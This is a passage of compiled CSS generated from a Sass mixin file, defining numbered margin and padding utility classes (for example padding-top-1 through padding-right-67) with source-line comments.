  margin-bottom: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-78 {
  margin-right: 78px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-79 {
  margin-top: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-79 {
  margin-left: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-79 {
  margin-bottom: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-79 {
  margin-right: 79px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-top-80 {
  margin-top: 80px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-left-80 {
  margin-left: 80px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-bottom-80 {
  margin-bottom: 80px !important;
}

/* line 491, ../../../sass/mixins/_template-mixins.scss */
.margin-right-80 {
  margin-right: 80px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-1 {
  padding-top: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-1 {
  padding-left: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-1 {
  padding-bottom: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-1 {
  padding-right: 1px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-2 {
  padding-top: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-2 {
  padding-left: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-2 {
  padding-bottom: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-2 {
  padding-right: 2px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-3 {
  padding-top: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-3 {
  padding-left: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-3 {
  padding-bottom: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-3 {
  padding-right: 3px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-4 {
  padding-top: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-4 {
  padding-left: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-4 {
  padding-bottom: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-4 {
  padding-right: 4px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-5 {
  padding-top: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-5 {
  padding-left: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-5 {
  padding-bottom: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-5 {
  padding-right: 5px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-6 {
  padding-top: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-6 {
  padding-left: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-6 {
  padding-bottom: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-6 {
  padding-right: 6px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-7 {
  padding-top: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-7 {
  padding-left: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-7 {
  padding-bottom: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-7 {
  padding-right: 7px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-8 {
  padding-top: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-8 {
  padding-left: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-8 {
  padding-bottom: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-8 {
  padding-right: 8px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-9 {
  padding-top: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-9 {
  padding-left: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-9 {
  padding-bottom: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-9 {
  padding-right: 9px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-10 {
  padding-top: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-10 {
  padding-left: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-10 {
  padding-bottom: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-10 {
  padding-right: 10px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-11 {
  padding-top: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-11 {
  padding-left: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-11 {
  padding-bottom: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-11 {
  padding-right: 11px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-12 {
  padding-top: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-12 {
  padding-left: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-12 {
  padding-bottom: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-12 {
  padding-right: 12px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-13 {
  padding-top: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-13 {
  padding-left: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-13 {
  padding-bottom: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-13 {
  padding-right: 13px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-14 {
  padding-top: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-14 {
  padding-left: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-14 {
  padding-bottom: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-14 {
  padding-right: 14px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-15 {
  padding-top: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-15 {
  padding-left: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-15 {
  padding-bottom: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-15 {
  padding-right: 15px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-16 {
  padding-top: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-16 {
  padding-left: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-16 {
  padding-bottom: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-16 {
  padding-right: 16px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-17 {
  padding-top: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-17 {
  padding-left: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-17 {
  padding-bottom: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-17 {
  padding-right: 17px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-18 {
  padding-top: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-18 {
  padding-left: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-18 {
  padding-bottom: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-18 {
  padding-right: 18px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-19 {
  padding-top: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-19 {
  padding-left: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-19 {
  padding-bottom: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-19 {
  padding-right: 19px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-20 {
  padding-top: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-20 {
  padding-left: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-20 {
  padding-bottom: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-20 {
  padding-right: 20px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-21 {
  padding-top: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-21 {
  padding-left: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-21 {
  padding-bottom: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-21 {
  padding-right: 21px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-22 {
  padding-top: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-22 {
  padding-left: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-22 {
  padding-bottom: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-22 {
  padding-right: 22px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-23 {
  padding-top: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-23 {
  padding-left: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-23 {
  padding-bottom: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-23 {
  padding-right: 23px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-24 {
  padding-top: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-24 {
  padding-left: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-24 {
  padding-bottom: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-24 {
  padding-right: 24px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-25 {
  padding-top: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-25 {
  padding-left: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-25 {
  padding-bottom: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-25 {
  padding-right: 25px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-26 {
  padding-top: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-26 {
  padding-left: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-26 {
  padding-bottom: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-26 {
  padding-right: 26px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-27 {
  padding-top: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-27 {
  padding-left: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-27 {
  padding-bottom: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-27 {
  padding-right: 27px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-28 {
  padding-top: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-28 {
  padding-left: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-28 {
  padding-bottom: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-28 {
  padding-right: 28px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-29 {
  padding-top: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-29 {
  padding-left: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-29 {
  padding-bottom: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-29 {
  padding-right: 29px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-30 {
  padding-top: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-30 {
  padding-left: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-30 {
  padding-bottom: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-30 {
  padding-right: 30px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-31 {
  padding-top: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-31 {
  padding-left: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-31 {
  padding-bottom: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-31 {
  padding-right: 31px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-32 {
  padding-top: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-32 {
  padding-left: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-32 {
  padding-bottom: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-32 {
  padding-right: 32px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-33 {
  padding-top: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-33 {
  padding-left: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-33 {
  padding-bottom: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-33 {
  padding-right: 33px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-34 {
  padding-top: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-34 {
  padding-left: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-34 {
  padding-bottom: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-34 {
  padding-right: 34px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-35 {
  padding-top: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-35 {
  padding-left: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-35 {
  padding-bottom: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-35 {
  padding-right: 35px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-36 {
  padding-top: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-36 {
  padding-left: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-36 {
  padding-bottom: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-36 {
  padding-right: 36px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-37 {
  padding-top: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-37 {
  padding-left: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-37 {
  padding-bottom: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-37 {
  padding-right: 37px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-38 {
  padding-top: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-38 {
  padding-left: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-38 {
  padding-bottom: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-38 {
  padding-right: 38px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-39 {
  padding-top: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-39 {
  padding-left: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-39 {
  padding-bottom: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-39 {
  padding-right: 39px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-40 {
  padding-top: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-40 {
  padding-left: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-40 {
  padding-bottom: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-40 {
  padding-right: 40px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-41 {
  padding-top: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-41 {
  padding-left: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-41 {
  padding-bottom: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-41 {
  padding-right: 41px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-42 {
  padding-top: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-42 {
  padding-left: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-42 {
  padding-bottom: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-42 {
  padding-right: 42px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-43 {
  padding-top: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-43 {
  padding-left: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-43 {
  padding-bottom: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-43 {
  padding-right: 43px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-44 {
  padding-top: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-44 {
  padding-left: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-44 {
  padding-bottom: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-44 {
  padding-right: 44px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-45 {
  padding-top: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-45 {
  padding-left: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-45 {
  padding-bottom: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-45 {
  padding-right: 45px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-46 {
  padding-top: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-46 {
  padding-left: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-46 {
  padding-bottom: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-46 {
  padding-right: 46px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-47 {
  padding-top: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-47 {
  padding-left: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-47 {
  padding-bottom: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-47 {
  padding-right: 47px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-48 {
  padding-top: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-48 {
  padding-left: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-48 {
  padding-bottom: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-48 {
  padding-right: 48px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-49 {
  padding-top: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-49 {
  padding-left: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-49 {
  padding-bottom: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-49 {
  padding-right: 49px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-50 {
  padding-top: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-50 {
  padding-left: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-50 {
  padding-bottom: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-50 {
  padding-right: 50px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-51 {
  padding-top: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-51 {
  padding-left: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-51 {
  padding-bottom: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-51 {
  padding-right: 51px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-52 {
  padding-top: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-52 {
  padding-left: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-52 {
  padding-bottom: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-52 {
  padding-right: 52px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-53 {
  padding-top: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-53 {
  padding-left: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-53 {
  padding-bottom: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-53 {
  padding-right: 53px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-54 {
  padding-top: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-54 {
  padding-left: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-54 {
  padding-bottom: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-54 {
  padding-right: 54px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-55 {
  padding-top: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-55 {
  padding-left: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-55 {
  padding-bottom: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-55 {
  padding-right: 55px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-56 {
  padding-top: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-56 {
  padding-left: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-56 {
  padding-bottom: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-56 {
  padding-right: 56px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-57 {
  padding-top: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-57 {
  padding-left: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-57 {
  padding-bottom: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-57 {
  padding-right: 57px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-58 {
  padding-top: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-58 {
  padding-left: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-58 {
  padding-bottom: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-58 {
  padding-right: 58px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-59 {
  padding-top: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-59 {
  padding-left: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-59 {
  padding-bottom: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-59 {
  padding-right: 59px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-60 {
  padding-top: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-60 {
  padding-left: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-60 {
  padding-bottom: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-60 {
  padding-right: 60px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-61 {
  padding-top: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-61 {
  padding-left: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-61 {
  padding-bottom: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-61 {
  padding-right: 61px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-62 {
  padding-top: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-62 {
  padding-left: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-62 {
  padding-bottom: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-62 {
  padding-right: 62px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-63 {
  padding-top: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-63 {
  padding-left: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-63 {
  padding-bottom: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-63 {
  padding-right: 63px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-64 {
  padding-top: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-64 {
  padding-left: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-64 {
  padding-bottom: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-64 {
  padding-right: 64px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-65 {
  padding-top: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-65 {
  padding-left: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-65 {
  padding-bottom: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-65 {
  padding-right: 65px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-66 {
  padding-top: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-66 {
  padding-left: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-66 {
  padding-bottom: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-66 {
  padding-right: 66px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-top-67 {
  padding-top: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-left-67 {
  padding-left: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-bottom-67 {
  padding-bottom: 67px !important;
}

/* line 503, ../../../sass/mixins/_template-mixins.scss */
.padding-right-67 {
  padding-right: 67px !important;
}

